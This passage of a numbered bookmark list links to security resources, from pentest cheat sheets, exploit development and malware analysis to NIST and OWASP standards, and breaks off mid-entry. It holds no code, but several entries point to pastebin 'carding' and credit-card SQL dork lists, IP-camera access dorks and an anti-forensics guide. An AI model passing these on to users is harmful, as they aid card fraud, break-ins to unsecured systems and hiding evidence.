-1068-5 Kali Linux tricks that you may not know:
https://pentester.land/tips-n-tricks/2018/11/09/5-kali-linux-tricks-that-you-may-not-know.html
-1069-5 tips to make the most of Twitter as a pentester or bug bounty hunter:
https://pentester.land/tips-n-tricks/2018/10/23/5-tips-to-make-the-most-of-twitter-as-a-pentester-or-bug-bounty-hunter.html
-1060-A Guide To Subdomain Takeovers:
https://www.hackerone.com/blog/Guide-Subdomain-Takeovers
-1061-Advanced Recon Automation (Subdomains) case 1:
https://medium.com/p/9ffc4baebf70
-1062-Security testing for REST API with w3af:
https://medium.com/quick-code/security-testing-for-rest-api-with-w3af-2c43b452e457?source=post_recirc---------0------------------
-1062-The Lazy Hacker:
https://securit.ie/blog/?p=86
-1063-Practical recon techniques for bug hunters & pen testers:
https://github.com/appsecco/practical-recon-levelup0x02/raw/200c43b58e9bf528a33c9dfa826fda89b229606c/practical_recon.md
-1064-A More Advanced Recon Automation #1 (Subdomains):
https://poc-server.com/blog/2019/01/18/advanced-recon-subdomains/
-1065-Expanding your scope (Recon automation #2):
https://poc-server.com/blog/2019/01/31/expanding-your-scope-recon-automation/
-1066-RCE by uploading a web.config:
https://poc-server.com/blog/2018/05/22/rce-by-uploading-a-web-config/
-1067-Finding and exploiting Blind XSS:
https://enciphers.com/finding-and-exploiting-blind-xss/
-1068-Google dorks list 2018:
http://conzu.de/en/google-dork-liste-2018-conzu
-1096-Out of Band Exploitation (OOB) CheatSheet:
https://www.notsosecure.com/oob-exploitation-cheatsheet/
-1070-Metasploit Cheat Sheet:
https://nitesculucian.github.io/2018/12/01/metasploit-cheat-sheet/
-1071-Linux Post Exploitation Cheat Sheet :
red-orbita.com/?p=8455
-1072-OSCP/Pen Testing Resources :
https://medium.com/@sdgeek/oscp-pen-testing-resources-271e9e570d45
-1073-Out Of Band Exploitation (OOB) CheatSheet :
https://packetstormsecurity.com/files/149290/Out-Of-Band-Exploitation-OOB-CheatSheet.html
-1074-HTML5 Security Cheatsheet:
https://html5sec.org/
-1075-Kali Linux Cheat Sheet for Penetration Testers:
https://www.blackmoreops.com/2016/12/20/kali-linux-cheat-sheet-for-penetration-testers/
-1076-Responder - CheatSheet:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/responder/cheatsheet/
-1076-Windows Post-Exploitation Command List:
pentest.tonyng.net/windows-post-exploitation-command-list/
-1077-Transfer files (Post explotation) - CheatSheet
https://ironhackers.es/en/cheatsheet/transferir-archivos-post-explotacion-cheatsheet/
-1078-SQL Injection Cheat Sheet: MSSQL — GracefulSecurity:
https://www.gracefulsecurity.com/sql-injection-cheat-sheet-mssql/
-1079-OSCP useful resources and tools:
https://acknak.fr/en/articles/oscp-tools/
-1080-Penetration Testing 102 - Windows Privilege Escalation - Cheatsheet:
www.exumbraops.com/penetration-testing-102-windows-privilege-escalation-cheatsheet
-1081-Transferring files from Kali to Windows (post exploitation) :
https://blog.ropnop.com/transferring-files-from-kali-to-windows/
-1082-Hack Like a Pro: The Ultimate Command Cheat Sheet for Metasploit:
https://null-byte.wonderhowto.com/.../hack-like-pro-ultimate-command-cheat-sheet-f...
-1083-OSCP Goldmine (not clickbait):
0xc0ffee.io/blog/OSCP-Goldmine
-1084-Privilege escalation: Linux :
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux
-1085-Exploitation Tools Archives :
https://pentesttools.net/category/exploitationtools/
-1086-From Local File Inclusion to Remote Code Execution - Part 1:
https://outpost24.com/blog/from-local-file-inclusion-to-remote-code-execution-part-1
-1087-Basic Linux Privilege Escalation:
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
-1088-Title: Ultimate Directory Traversal & Path Traversal Cheat Sheet:
www.vulnerability-lab.com/resources/documents/587.txt
-1089-Binary Exploitation:
https://pwndevils.com/hacking/howtwohack.html
1090-A guide to Linux Privilege Escalation:
https://payatu.com/guide-linux-privilege-escalation/
-1091-Penetration Testing Tools Cheat Sheet :
https://news.ycombinator.com/item?id=11977304
-1092-List of Metasploit Commands - Cheatsheet:
https://thehacktoday.com/metasploit-commands/
-1093-A journey into Radare 2 – Part 2: Exploitation:
https://www.megabeets.net/a-journey-into-radare-2-part-2/
-1094-Remote Code Evaluation (Execution) Vulnerability:
https://www.netsparker.com/blog/web-security/remote-code-evaluation-execution/
-1095-Exploiting Python Code Injection in Web Applications:
https://www.securitynewspaper.com/.../exploiting-python-code-injection-web-applicat...
-1096-Shells · Total OSCP Guide:
https://sushant747.gitbooks.io/total-oscp-guide/reverse-shell.html
-1097-MongoDB Injection cheat sheet Archives:
https://blog.securelayer7.net/tag/mongodb-injection-cheat-sheet/
-1098-Basic Shellshock Exploitation:
https://blog.knapsy.com/blog/2014/10/07/basic-shellshock-exploitation/
-1099-Wireshark Tutorial and Tactical Cheat Sheet :
https://hackertarget.com/wireshark-tutorial-and-cheat-sheet/
-1100-Windows Command Line cheatsheet (part 2):
https://www.andreafortuna.org/2017/.../windows-command-line-cheatsheet-part-2-wm...
-1101-Detecting WMI exploitation:
www.irongeek.com/i.php?page=videos/derbycon8/track-3-03...exploitation...
1102-Metasploit Cheat Sheet - Hacking Land :
https://www.hacking.land/2019/02/metasploit-cheat-sheet.html
-1103-5 Practical Scenarios for XSS Attacks:
https://pentest-tools.com/blog/xss-attacks-practical-scenarios/
-1104-Ultimate gdb cheat sheet:
http://nadavclaudecohen.com/2017/10/10/ultimate-gdb-cheat-sheet/
-1105-Reverse Engineering Cheat Sheet:
https://www.scribd.com/doc/38163906/Reverse-Engineering-Cheat-Sheet
-1106-Reverse Engineering Cheat Sheet:
https://www.scribd.com/document/94575179/Reverse-Engineering-Cheat-Sheet
-1107-Reverse Engineering For Malware Analysis:
https://eforensicsmag.com/reverse_engi_cheatsheet/
-1108-Reverse-engineering Cheat Sheets :
https://www.cheatography.com/tag/reverse-engineering/
-1109-Shortcuts for Understanding Malicious Scripts:
https://www.linkedin.com/pulse/shortcuts-understanding-malicious-scripts-viviana-ross
-1110-WinDbg Malware Analysis Cheat Sheet :
https://oalabs.openanalysis.net/2019/02/18/windbg-for-malware-analysis/
-1111-Cheat Sheet for Malware Analysis:
https://www.andreafortuna.org/2016/08/16/cheat-sheet-for-malware-analysis/
-1112-Tips for Reverse-Engineering Malicious Code :
https://www.digitalmunition.me/tips-reverse-engineering-malicious-code-new-cheat-sheet
-1113-Cheatsheet for radare2 :
https://leungs.xyz/reversing/2018/04/16/radare2-cheatsheet.html
-1114-Reverse Engineering Cheat Sheets:
https://www.pinterest.com/pin/576390452300827323/
-1115-Reverse Engineering Resources-Beginners to intermediate Guide/Links:
https://medium.com/@vignesh4303/reverse-engineering-resources-beginners-to-intermediate-guide-links-f64c207505ed
-1116-Malware Resources :
https://www.professor.bike/malware-resources
-1117-Zero-day exploits: A cheat sheet for professionals:
https://www.techrepublic.com/article/zero-day-exploits-the-smart-persons-guide/
-1118-Getting cozy with exploit development:
https://0x00sec.org/t/getting-cozy-with-exploit-development/5311
-1119-appsec - Web Security Cheatsheet :
https://security.stackexchange.com/questions/2985/web-security-cheatsheet-todo-list
-1120-PEDA - Python Exploit Development Assistance For GDB:
https://www.pinterest.ru/pin/789044797190775841/
-1121-Exploit Development Introduction (part 1) :
https://www.cybrary.it/video/exploit-development-introduction-part-1/
-1122-Windows Exploit Development: A simple buffer overflow example:
https://medium.com/bugbountywriteup/windows-expliot-dev-101-e5311ac284a
-1123-Exploit Development-Everything You Need to Know:
https://null-byte.wonderhowto.com/how-to/exploit-development-everything-you-need-know-0167801/
-1124-Exploit Development :
https://0x00sec.org/c/exploit-development
-1125-Exploit Development - Infosec Resources:
https://resources.infosecinstitute.com/category/exploit-development/
-1126-Exploit Development :
https://www.reddit.com/r/ExploitDev/
-1127-A Study in Exploit Development - Part 1: Setup and Proof of Concept :
https://www.anitian.com/a-study-in-exploit-development-part-1-setup-and-proof-of-concept
-1128-Exploit Development for Beginners:
https://www.youtube.com/watch?v=tVDuuz60KKc
-1129-Introduction to Exploit Development:
https://www.fuzzysecurity.com/tutorials/expDev/1.html
-1130-Exploit Development And Reverse Engineering:
https://www.immunitysec.com/services/exploit-dev-reverse-engineering.html
-1131-wireless forensics:
https://www.sans.org/reading-room/whitepapers/wireless/80211-network-forensic-analysis-33023
-1132-fake AP Detection:
https://www.sans.org/reading-room/whitepapers/detection/detecting-preventing-rogue-devices-network-1866
-1133-In-Depth analysis of SamSam Ransomware:
https://www.crowdstrike.com/blog/an-in-depth-analysis-of-samsam-ransomware-and-boss-spider/
-1134-WannaCry ransomware:
https://www.endgame.com/blog/technical-blog/wcrywanacry-ransomware-technical-analysis
-1135-malware analysis:
https://www.sans.org/reading-room/whitepapers/malicious/paper/2103
-1136-Metasploit's detailed communication and protocol writeup:
https://www.exploit-db.com/docs/english/27935-metasploit---the-exploit-learning-tree.pdf
-1137-Metasploit's SSL-generation module::
https://github.com/rapid7/metasploit-framework/blob/76954957c740525cff2db5a60bcf936b4ee06c42/lib/rex/post/meterpreter/client.rb
-1139-Empire IOCs::
https://www.sans.org/reading-room/whitepapers/detection/disrupting-empire-identifying-powershell-empire-command-control-activity-38315
-1140-excellent free training on glow analysis:
http://opensecuritytraining.info/Flow.html
-1141-NetFlow using Silk:
https://tools.netsa.cert.org/silk/analysis-handbook.pdf
-1142-Deep Packet Inspection:
https://is.muni.cz/th/ql57c/dp-svoboda.pdf
-1143-Detecting Behavioral Personas with OSINT and Datasploit:
https://www.exploit-db.com/docs/45543
-1144-WordPress Penetration Testing using WPScan and MetaSploit:
https://www.exploit-db.com/docs/45556
-1145-Bulk SQL Injection using Burp-to-SQLMap:
https://www.exploit-db.com/docs/45428
-1146-XML External Entity Injection - Explanation and Exploitation:
https://www.exploit-db.com/docs/45374
-1147- Web Application Firewall (WAF) Evasion Techniques #3 (CloudFlare and ModSecurity OWASP CRS3):
https://www.exploit-db.com/docs/45368
-1148-File Upload Restrictions Bypass:
https://www.exploit-db.com/docs/45074
-1149-VLAN Hopping Attack:
https://www.exploit-db.com/docs/45050
-1150-Jigsaw Ransomware Analysis using Volatility:
https://medium.com/@0xINT3/jigsaw-ransomware-analysis-using-volatility-2047fc3d9be9
-1151-Ransomware early detection by the analysis of file sharing traffic:
https://www.sciencedirect.com/science/article/pii/S108480451830300X
-1152-Do You Think You Can Analyse Ransomware?:
https://medium.com/asecuritysite-when-bob-met-alice/do-you-think-you-can-analyse-ransomware-bbc813b95529
-1153-Analysis of LockerGoga Ransomware :
https://labsblog.f-secure.com/2019/03/27/analysis-of-lockergoga-ransomware/
-1154-Detection and Forensic Analysis of Ransomware Attacks :
https://www.netfort.com/assets/NetFort-Ransomware-White-Paper.pdf
-1155-Bad Rabbit Ransomware Technical Analysis:
https://logrhythm.com/blog/bad-rabbit-ransomware-technical-analysis/
-1156-NotPetya Ransomware analysis :
https://safe-cyberdefense.com/notpetya-ransomware-analysis/
-1157-Identifying WannaCry on Your Server Using Logs:
https://www.loggly.com/blog/identifying-wannacry-server-using-logs/
-1158-The past, present, and future of ransomware:
https://www.itproportal.com/features/the-past-present-and-future-of-ransomware/
-1159-The dynamic analysis of WannaCry ransomware :
https://ieeexplore.ieee.org/iel7/8318543/8323471/08323682.pdf
-1160-Malware Analysis: Ransomware - SlideShare:
https://www.slideshare.net/davidepiccardi/malware-analysis-ransomware
-1161-Article: Anatomy of ransomware malware: detection, analysis :
https://www.inderscience.com/info/inarticle.php?artid=84399
-1162-Tracking desktop ransomware payments :
https://www.blackhat.com/docs/us-17/wednesday/us-17-Invernizzi-Tracking-Ransomware-End-To-End.pdf
-1163-What is Ransomware? Defined, Explained, and Explored:
https://www.forcepoint.com/cyber-edu/ransomware
-1164-Detect and Recover from Ransomware Attacks:
https://www.indexengines.com/ransomware
-1165-Wingbird rootkit analysis:
https://artemonsecurity.blogspot.com/2017/01/wingbird-rootkit-analysis.html
-1166-Windows Kernel Rootkits: Techniques and Analysis:
https://www.offensivecon.org/trainings/2019/windows-kernel-rootkits-techniques-and-analysis.html
-1167-Rootkit: What is a Rootkit and How to Detect It :
https://www.veracode.com/security/rootkit
-1168-Dissecting Turla Rootkit Malware Using Dynamic Analysis:
https://www.lastline.com/.../dissecting-turla-rootkit-malware-using-dynamic-analysis/
-1169-Rootkits and Rootkit Detection (Windows Forensic Analysis) Part 2:
https://what-when-how.com/windows-forensic-analysis/rootkits-and-rootkit-detection-windows-forensic-analysis-part-2/
-1170-ZeroAccess – an advanced kernel mode rootkit :
https://www.botnetlegalnotice.com/ZeroAccess/files/Ex_12_Decl_Anselmi.pdf
-1171-Rootkit Analysis Identification Elimination:
https://acronyms.thefreedictionary.com/Rootkit+Analysis+Identification+Elimination
-1172-TDL3: The Rootkit of All Evil?:
static1.esetstatic.com/us/resources/white-papers/TDL3-Analysis.pdf
-1173-Avatar Rootkit: Dropper Analysis:
https://resources.infosecinstitute.com/avatar-rootkit-dropper-analysis-part-1/
-1174-Sality rootkit analysis:
https://www.prodefence.org/sality-rootkit-analysis/
-1175-RootKit Hook Analyzer:
https://www.resplendence.com/hookanalyzer/
-1176-Behavioral Analysis of Rootkit Malware:
https://isc.sans.edu/forums/diary/Behavioral+Analysis+of+Rootkit+Malware/1487/
-1177-Malware Memory Analysis of the IVYL Linux Rootkit:
https://apps.dtic.mil/docs/citations/AD1004349
-1178-Analysis of the KNARK rootkit :
https://linuxsecurity.com/news/intrusion-detection/analysis-of-the-knark-rootkit
-1179-32 Bit Windows Kernel Mode Rootkit Lab Setup with INetSim :
https://medium.com/@eaugusto/32-bit-windows-kernel-mode-rootkit-lab-setup-with-inetsim-e49c22e9fcd1
-1180-Ten Process Injection Techniques: A Technical Survey of Common and Trending Process Injection Techniques:
https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process
-1181-Code & Process Injection - Red Teaming Experiments:
https://ired.team/offensive-security/code-injection-process-injection
-1182-What Malware Authors Don't want you to know:
https://www.blackhat.com/.../asia-17-KA-What-Malware-Authors-Don't-Want-You-To-Know
-1183-.NET Process Injection:
https://medium.com/@malcomvetter/net-process-injection-1a1af00359bc
-1184-Memory Injection like a Boss :
https://www.countercept.com/blog/memory-injection-like-a-boss/
-1185-Process injection - Malware style:
https://www.slideshare.net/demeester1/process-injection
-1186-Userland API Monitoring and Code Injection Detection:
https://0x00sec.org/t/userland-api-monitoring-and-code-injection-detection/5565
-1187-Unpacking Redaman Malware & Basics of Self-Injection Packers:
https://liveoverflow.com/unpacking-buhtrap-malware-basics-of-self-injection-packers-ft-oalabs-2/
-1188-Code injection on macOS:
https://knight.sc/malware/2019/03/15/code-injection-on-macos.html
-1189-(Shell)Code Injection In Linux Userland :
https://blog.sektor7.net/#!res/2018/pure-in-memory-linux.md
-1190-Code injection on Windows using Python:
https://www.andreafortuna.org/2018/08/06/code-injection-on-windows-using-python-a-simple-example/
-1191-What is Reflective DLL Injection and how can be detected?:
https://www.andreafortuna.org/cybersecurity/what-is-reflective-dll-injection-and-how-can-be-detected/
-1192-Windows Process Injection:
https://modexp.wordpress.com/2018/08/23/process-injection-propagate/
-1193-A+ cheat sheet:
https://www.slideshare.net/abnmi/a-cheat-sheet
-1194-A Bettercap Tutorial — From Installation to Mischief:
https://danielmiessler.com/study/bettercap/
-1195-Debugging Malware with WinDbg:
https://www.ixiacom.com/company/blog/debugging-malware-windbg
-1195-Malware analysis, my own list of tools and resources:
https://www.andreafortuna.org/2016/08/05/malware-analysis-my-own-list-of-tools-and-resources/
-1196-Getting Started with Reverse Engineering:
https://lospi.net/developing/software/.../assembly/2015/03/.../reversing-with-ida.html
-1197-Debugging malicious windows scriptlets with Google chrome:
https://medium.com/@0xamit/debugging-malicious-windows-scriptlets-with-google-chrome-c31ba409975c
-1198-Intro to Radare2 for Malware Analysis:
https://malwology.com/2018/11/30/intro-to-radare2-for-malware-analysis/
-1199-Intro to Malware Analysis and Reverse Engineering:
https://www.cybrary.it/course/malware-analysis/
-1200-Common Malware Persistence Mechanisms:
https://resources.infosecinstitute.com/common-malware-persistence-mechanisms/
-1201-Finding Registry Malware Persistence with RECmd:
https://digital-forensics.sans.org/blog/2019/05/07/malware-persistence-recmd
-1202-Windows Malware Persistence Mechanisms :
https://www.swordshield.com/blog/windows-malware-persistence-mechanisms/
-1203- persistence techniques:
https://www.andreafortuna.org/2017/07/06/malware-persistence-techniques/
-1204- Persistence Mechanism - an overview | ScienceDirect Topics:
https://www.sciencedirect.com/topics/computer-science/persistence-mechanism
-1205-Malware analysis for Linux:
https://www.sothis.tech/en/malware-analysis-for-linux-wirenet/
-1206-Linux Malware Persistence with Cron:
https://www.sandflysecurity.com/blog/linux-malware-persistence-with-cron/
-1207-What is advanced persistent threat (APT)? :
https://searchsecurity.techtarget.com/definition/advanced-persistent-threat-APT
-1208-Malware Analysis, Part 1: Understanding Code Obfuscation :
https://www.vadesecure.com/en/malware-analysis-understanding-code-obfuscation-techniques/
-1209-Top 6 Advanced Obfuscation Techniques:
https://sensorstechforum.com/advanced-obfuscation-techniques-malware/
-1210-Malware Obfuscation Techniques:
https://dl.acm.org/citation.cfm?id=1908903
-1211-How Hackers Hide Their Malware: Advanced Obfuscation:
https://www.darkreading.com/attacks-breaches/how-hackers-hide-their-malware-advanced-obfuscation/a/d-id/1329723
-1212-Malware obfuscation techniques: four simple examples:
https://www.andreafortuna.org/2016/10/13/malware-obfuscation-techniques-four-simple-examples/
-1213-Malware Monday: Obfuscation:
https://medium.com/@bromiley/malware-monday-obfuscation-f65239146db0
-1213-Challenge of Malware Analysis: Malware obfuscation Techniques:
https://www.ijiss.org/ijiss/index.php/ijiss/article/view/327
-1214-Static Malware Analysis - Infosec Resources:
https://resources.infosecinstitute.com/malware-analysis-basics-static-analysis/
-1215-Malware Basic Static Analysis:
https://medium.com/@jain.sm/malware-basic-static-analysis-cf19b4600725
-1216-Difference Between Static Malware Analysis and Dynamic Malware Analysis:
http://www.differencebetween.net/technology/difference-between-static-malware-analysis-and-dynamic-malware-analysis/
-1217-What is Malware Analysis | Different Tools for Malware Analysis:
https://blog.comodo.com/different-techniques-for-malware-analysis/
-1218-Detecting Malware Pre-execution with Static Analysis and Machine Learning:
https://www.sentinelone.com/blog/detecting-malware-pre-execution-static-analysis-machine-learning/
-1219-Limits of Static Analysis for Malware Detection:
https://ieeexplore.ieee.org/document/4413008
-1220-Kernel mode versus user mode:
https://blog.codinghorror.com/understanding-user-and-kernel-mode/
-1221-Understanding the ELF:
https://medium.com/@MrJamesFisher/understanding-the-elf-4bd60daac571
-1222-Windows Privilege Abuse: Auditing, Detection, and Defense:
https://medium.com/palantir/windows-privilege-abuse-auditing-detection-and-defense-3078a403d74e
-1223-First steps to volatile memory analysis:
https://medium.com/@zemelusa/first-steps-to-volatile-memory-analysis-dcbd4d2d56a1
-1224-Maliciously Mobile: A Brief History of Mobile Malware:
https://medium.com/threat-intel/mobile-malware-infosec-history-70f3fcaa61c8
-1225-Modern Binary Exploitation Writeups 0x01:
https://medium.com/bugbountywriteup/binary-exploitation-5fe810db3ed4
-1226-Exploit Development 01 — Terminology:
https://medium.com/@MKahsari/exploit-development-01-terminology-db8c19db80d5
-1227-Zero-day exploits: A cheat sheet for professionals:
https://www.techrepublic.com/article/zero-day-exploits-the-smart-persons-guide/
-1228-Best google hacking list on the net:
https://pastebin.com/x5LVJu9T
-1229-Google Hacking:
https://pastebin.com/6nsVK5Xi
-1230-OSCP links:
https://pastebin.com/AiYV80uQ
-1231-Pentesting 1 Information gathering:
https://pastebin.com/qLitw9eT
-1232-OSCP-Survival-Guide:
https://pastebin.com/kdc6th08
-1233-Googledork:
https://pastebin.com/qKwU37BK
-1234-Exploit DB:
https://pastebin.com/De4DNNKK
-1235-Dorks:
https://pastebin.com/cfVcqknA
-1236-GOOGLE HACKİNG DATABASE:
https://pastebin.com/1ndqG7aq
-1237-Carding Dorks 2019:
https://pastebin.com/Hqsxu6Nn
-1238-17k Carding Dorks 2019:
https://pastebin.com/fgdZxy74
-1239-CARDING DORKS 2019:
https://pastebin.com/Y7KvzZqg
-1240-sqli dork 2019:
https://pastebin.com/8gdeLYvU
-1241-Private Carding Dorks 2018:
https://pastebin.com/F0KxkMMD
-1242-20K dorks list fresh full carding 2018:
https://pastebin.com/LgCh0NRJ
-1243-8k Carding Dorks :):
https://pastebin.com/2bjBPiEm
-1244-8500 SQL DORKS:
https://pastebin.com/yeREBFzp
-1245-REAL CARDING DORKS:
https://pastebin.com/0kMhA0Gb
-1246-15k btc dorks:
https://pastebin.com/zbbBXSfG
-1247-Sqli dorks 2016-2017:
https://pastebin.com/7TQiMj3A
-1248-Here is kind of a tutorial on how to write google dorks.:
https://pastebin.com/hZCXrAFK
-1249-10k Private Fortnite Dorks:
https://pastebin.com/SF9UmG1Y
-1250-find login panel dorks:
https://pastebin.com/9FGUPqZc
-1251-Shell dorks:
https://pastebin.com/iZBFQ5yp
-1252-HQ PAID GAMING DORKS:
https://pastebin.com/vNYnyW09
-1253-10K HQ Shopping DORKS:
https://pastebin.com/HTP6rAt4
-1254-Exploit Dorks for Joomla,FCK and others 2015 Old but gold:
https://pastebin.com/ttxAJbdW
-1255-Gain access to unsecured IP cameras with these Google dorks:
https://pastebin.com/93aPbwwE
-1256-new fresh dorks:
https://pastebin.com/ZjdxBbNB
-1257-SQL DORKS FOR CC:
https://pastebin.com/ZQTHwk2S
-1258-Wordpress uploadify Dorks Priv8:
https://pastebin.com/XAGmHVUr
-1259-650 DORKS CC:
https://pastebin.com/xZHARTyz
-1260-3k Dorks Shopping:
https://pastebin.com/e1XiNa8M
-1261-DORKS 2018 :
https://pastebin.com/YAZkPJ0j
-1262-HQ FORTNITE DORKS LIST:
https://pastebin.com/rzhiNad8
-1263-HQ PAID DORKS MIXED GAMING LOL STEAM ..MUSIC SHOPING:
https://pastebin.com/VwVpAvj2
-1264-Camera dorks:
https://pastebin.com/fsARft2j
-1265-Admin Login Dorks:
https://pastebin.com/HWWNZCph
-1266-sql gov dorks:
https://pastebin.com/C8wqyNW8
-1267-10k hq gaming dorks:
https://pastebin.com/cDLN8edi
-1268-HQ SQLI Google Dorks For Shops/Amazon! Enjoy! :
https://pastebin.com/y59kK2h0
-1269-Dorks:
https://pastebin.com/PKvZYMAa
-1270-10k btc dorks:
https://pastebin.com/vRnxvbCu
-1271-7,000 Dorks for hacking into various sites:
https://pastebin.com/n8JVQv3X
-1272-List of information gathering search engines/tools etc:
https://pastebin.com/GTX9X5tF
-1273-FBOSINT:
https://pastebin.com/5KqnFS0B
-1274-Ultimate Penetration Testing:
https://pastebin.com/4EEeEnXe
-1275-massive list of information gathering search engines/tools :
https://pastebin.com/GZ9TVxzh
-1276-CEH Class:
https://pastebin.com/JZdCHrN4
-1277-CEH/CHFI Bundle Study Group Sessions:
https://pastebin.com/XTwksPK7
-1278-OSINT - Financial:
https://pastebin.com/LtxkUi0Y
-1279-Most Important Security Tools and Resources:
https://pastebin.com/cGE8rG04
-1280-OSINT resources from inteltechniques.com:
https://pastebin.com/Zbdz7wit
-1281-Red Team Tips:
https://pastebin.com/AZDBAr1m
-1282-OSCP Notes by Ash:
https://pastebin.com/wFWx3a7U
-1283-OSCP Prep:
https://pastebin.com/98JG5f2v
-1284-OSCP Review/Cheat Sheet:
https://pastebin.com/JMMM7t4f
-1285-OSCP Prep class:
https://pastebin.com/s59GPJrr
-1286-Complete Anti-Forensics Guide:
https://pastebin.com/6V6wZK0i
-1287-The Linux Command Line Cheat Sheet:
https://pastebin.com/PUtWDKX5
-1288-Command-Line Log Analysis:
https://pastebin.com/WEDwpcz9
-1289-An A-Z Index of the Apple macOS command line (OS X):
https://pastebin.com/RmPLQA5f
-1290-San Diego Exploit Development 2018:
https://pastebin.com/VfwhT8Yd
-1291-Windows Exploit Development Megaprimer:
https://pastebin.com/DvdEW4Az
-1292-Some Free Reverse engineering resources:
https://pastebin.com/si2ThQPP
-1293-Sans:
https://pastebin.com/MKiSnjLm
-1294-Metasploit Next Level:
https://pastebin.com/0jC1BUiv
-1295-Just playing around....:
https://pastebin.com/gHXPzf6B
-1296-Red Team Course:
https://pastebin.com/YUYSXNpG
-1297-New Exploit Development 2018:
https://pastebin.com/xaRxgYqQ
-1298-Good reviews of CTP/OSCE (in no particular order)::
https://pastebin.com/RSPbatip
-1299-Vulnerability Research Engineering Bookmarks Collection v1.0:
https://pastebin.com/8mUhjGSU
-1300-Professional-hacker's Pastebin :
https://pastebin.com/u/Professional-hacker
-1301-Google Cheat Sheet:
http://www.googleguide.com/print/adv_op_ref.pdf
-1302-Shodan for penetration testers:
https://www.defcon.org/images/defcon-18/dc-18-presentations/Schearer/DEFCON-18-Schearer-SHODAN.pdf
-1303-Linux networking tools:
https://gist.github.com/miglen/70765e663c48ae0544da08c07006791f
-1304-DNS spoofing with NetHunter:
https://cyberarms.wordpress.com/category/nethunter-tutorial/
-1305-Tips on writing a penetration testing report:
https://www.sans.org/reading-room/whitepapers/bestprac/writing-penetration-testing-report-33343
-1306-Technical penetration report sample:
https://tbgsecurity.com/wordpress/wp-content/uploads/2016/11/Sample-Penetration-Test-Report.pdf
-1307-Nessus sample reports:
https://www.tenable.com/products/nessus/sample-reports
-1308-Sample penetration testing report:
https://www.offensive-security.com/reports/sample-penetration-testing-report.pdf
-1309-jonh-the-ripper-cheat-sheet:
https://countuponsecurity.com/2015/06/14/jonh-the-ripper-cheat-sheet/
-1310-ultimate guide to cracking foreign character passwords using hashcat:
http://www.netmux.com/blog/ultimate-guide-to-cracking-foreign-character-passwords-using-has
-1311-Building_a_Password_Cracking_Rig_for_Hashcat_-_Part_III:
https://www.unix-ninja.com/p/Building_a_Password_Cracking_Rig_for_Hashcat_-_Part_III
-1312-cracking story how i cracked over 122 million sha1 and md5 hashed passwords:
http://blog.thireus.com/cracking-story-how-i-cracked-over-122-million-sha1-and-md5-hashed-passwords/
-1313-CSA (Cloud Security Alliance) Security White Papers:
https://cloudsecurityalliance.org/download/
-1314-NIST Security Considerations in the System Development Life Cycle:
https://nvlpubs.nist.gov/nistpubs/legacy/sp/nistspecialpublication800-64r2.pdf
-1315-ISO 29100 information technology security techniques privacy framework:
https://www.iso.org/standard/45123.html
-1316-NIST National Checklist Program:
https://nvd.nist.gov/ncp/repository
-1317-OWASP Guide to Cryptography:
https://www.owasp.org/index.php/Guide_to_Cryptography
-1318-NVD (National Vulnerability Database):
https://nvd.nist.gov/
-1319-CVE details:
https://cvedetails.com/
-1320-CIS Cybersecurity Tools:
https://www.cisecurity.org/cybersecurity-tools/
-1321-Security aspects of virtualization by ENISA:
https://www.enisa.europa.eu/publications/security-aspects-of-virtualization/
-1322-CIS Benchmarks also provides a security guide for VMware, Docker, and Kubernetes:
https://www.cisecurity.org/cis-benchmarks/
-1323-OpenStack's hardening of the virtualization layer provides a secure guide to building the virtualization layer:
https://docs.openstack.org/security-guide/compute/hardening-the-virtualization-layers.html
-1324-Docker security:
https://docs.docker.com/engine/security/security/
-1325-Microsoft Security Development Lifecycle:
http://www.microsoft.com/en-us/SDL/
-1326-OWASP SAMM Project:
https://www.owasp.org/index.php/OWASP_SAMM_Project
-1327-CWE/SANS Top 25 Most Dangerous Software Errors:
https://cwe.mitre.org/top25/
-1329-OWASP Vulnerable Web Applications Directory Project:
https://www.owasp.org/index.php/OWASP_Vulnerable_Web_Applications_Directory_Project
-1330-CERT Secure Coding Standards:
https://wiki.sei.cmu.edu/confluence/display/seccode/SEI+CERT+Coding+Standards
-1331-NIST Special Publication 800-53:
https://nvd.nist.gov/800-53
-1332-SAFECode Security White Papers:
https://safecode.org/publications/
-1333-Microsoft Threat Modeling tool 2016:
https://aka.ms/tmt2016/
-1334-Apache Metron for real-time big data security:
http://metron.apache.org/documentation/
-1335-Introducing OCTAVE Allegro: Improving the Information Security Risk Assessment Process:
https://resources.sei.cmu.edu/asset_files/TechnicalReport/2007_005_001_14885.pdf
-1336-NIST 800-18 Guide for Developing Security Plans for Federal Information Systems:
http://nvlpubs.nist.gov/nistpubs/legacy/sp/nistspecialpublication800-18r1.pdf
-1337-ITU-T X.805 (10/2003) Security architecture for systems providing end- to-end communications:
https://www.itu.int/rec/dologin_pub.asp?lang=e&id=T-REC-X.805-200310-I!!PDF-E&type=items
-1338-ETSI TS 102 165-1 V4.2.1 (2006-12) : Method and proforma for Threat, Risk, Vulnerability Analysis:
http://www.etsi.org/deliver/etsi_ts/102100_102199/10216501/04.02.01_60/ts_10216501v040201p.pdf
-1339-SAFECode Fundamental Practices for Secure Software Development:
https://safecode.org/wp-content/uploads/2018/03/SAFECode_Fundamental_Practices_for_Secure_Software_Development_March_2018.pdf
-1340-NIST 800-64 Security Considerations in the System Development Life Cycle:
https://csrc.nist.gov/publications/detail/sp/800-64/rev-2/final
-1341-SANS A Security Checklist for Web Application Design:
https://www.sans.org/reading-room/whitepapers/securecode/security-checklist-web-application-design-1389
-1342-Best Practices for implementing a Security Awareness Program:
https://www.pcisecuritystandards.org/documents/PCI_DSS_V1.0_Best_Practices_for_Implementing_Security_Awareness_Program.pdf
-1343-ETSI TS 102 165-1 V4.2.1 (2006-12): Method and proforma for Threat, Risk, Vulnerability Analysis:
http://www.etsi.org/deliver/etsi_ts/102100_102199/10216501/04.02.03_60/ts_10216501v040203p.pdf
-1344-NIST 800-18 Guide for Developing Security Plans for Federal Information Systems:
https://csrc.nist.gov/publications/detail/sp/800-18/rev-1/final
-1345-SafeCode Tactical Threat Modeling:
https://safecode.org/safecodepublications/tactical-threat-modeling/
-1346-SANS Web Application Security Design Checklist:
https://www.sans.org/reading-room/whitepapers/securecode/security-checklist-web-application-design-1389
-1347-Data Anonymization for production data dumps:
https://github.com/sunitparekh/data-anonymization
-1348-SANS Continuous Monitoring—What It Is, Why It Is Needed, and How to Use It:
